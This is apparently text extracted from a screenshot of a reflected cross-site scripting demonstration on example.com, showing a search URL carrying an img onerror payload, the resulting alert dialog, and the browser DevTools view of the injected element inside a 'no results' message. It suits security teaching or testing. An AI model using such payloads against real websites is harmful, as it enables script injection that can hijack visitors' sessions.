 example.com/notes?q=<img%20src=%27x%27%20onerror=%27alert(1)%27>
example.com says
example.com
OK
We are sorry, we couldn't find a
Try again
Elements Console Sources Network Performance Memory Application Lighthouse Recorder 3
<head></head>
<body>
<p>
"We are sorry, we couldn't find any search results for "
<span>
<img src="x" onerror="alert(document.domain)"> == $0
</span>
"."
</p>
<a href=""#"">Try again</a>
</body>
</html>
html body p span img
Styles Computed Layout
:hov .cls
element.style {
}
img { user agent stylesheet
overflow-clip-margin:
content-box;
overflow: clip;
}